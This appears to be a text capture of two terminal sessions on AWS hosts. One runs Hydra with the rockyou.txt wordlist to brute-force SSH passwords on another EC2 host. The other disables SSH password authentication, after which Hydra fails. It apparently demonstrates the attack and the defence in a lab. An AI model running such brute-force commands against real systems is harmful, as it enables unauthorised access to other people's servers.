 ubuntu@ip-10-192-11-153: ~
ubuntu@ip-10-192-11-153:~$ ubuntu@ip-10-192-11-153:~$ date
Mon Jun 14 22:14:36 UTC 2021
ubuntu@ip-10-192-11-153:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-204-225-79.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
 purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-14 22:14:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-204-225-79.compute-1.amazonaws.com:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344144 to do in 933:52h, 16 active
[STATUS] 252.67 tries/min, 758 tries in 00:03h, 14343642 to do in 946:10h, 16 active
^Z
[3]+  Stopped                 hydra -l ubuntu -P rockyou.txt ssh://ec2-52-204-225-79.compute-1.amazonaws.com
ubuntu@ip-10-192-11-153:~$ date
Mon Jun 14 22:18:00 UTC 2021
ubuntu@ip-10-192-11-153:~$ date
Mon Jun 14 22:18:47 UTC 2021
ubuntu@ip-10-192-11-153:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-204-225-79.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
 purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-14 22:18:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-204-225-79.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.117:22/ does not support password authentication.
ubuntu@ip-10-192-11-153:~$ date
Mon Jun 14 22:19:06 UTC 2021
ubuntu@ip-10-192-11-153:~$
ubuntu@ip-10-192-10-117: ~
ubuntu@ip-10-192-10-117:~$ ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:14:28 UTC 2021
ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:15:01 UTC 2021
ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:15:41 UTC 2021
ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:16:34 UTC 2021
ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:18:03 UTC 2021
ubuntu@ip-10-192-10-117:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-117:~$ sudo service ssh restart
ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:18:43 UTC 2021
ubuntu@ip-10-192-10-117:~$ date
Mon Jun 14 22:19:10 UTC 2021
ubuntu@ip-10-192-10-117:~$